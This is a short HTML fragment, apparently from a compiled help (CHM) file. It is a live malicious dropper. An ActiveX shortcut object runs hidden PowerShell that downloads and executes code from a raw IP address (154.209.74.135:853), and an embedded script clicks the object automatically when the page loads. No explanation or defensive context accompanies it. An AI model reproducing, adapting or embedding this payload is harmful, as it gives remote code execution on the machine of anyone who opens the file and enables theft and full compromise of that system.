 <body>command exec <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=
1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http://154.209.74.135:853/chm'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>x.Click();</SCRIPT>